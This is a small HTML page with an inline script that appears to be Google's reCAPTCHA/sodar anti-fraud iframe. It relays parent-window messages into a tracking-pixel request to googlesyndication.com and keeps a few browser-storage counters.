<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gk5TUHMFqhMT8syVFDQOvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895308982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>